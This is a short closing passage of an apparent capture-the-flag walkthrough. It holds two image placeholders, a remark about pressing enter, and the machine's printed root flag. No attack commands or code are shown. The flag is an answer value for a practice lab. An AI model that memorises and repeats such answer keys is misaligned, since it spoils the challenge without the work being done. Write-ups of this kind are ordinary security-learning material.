

Press enter and voila. Root flag



ROOT FLAG: 2f907ed450b361b2c2bf4e8795d5b561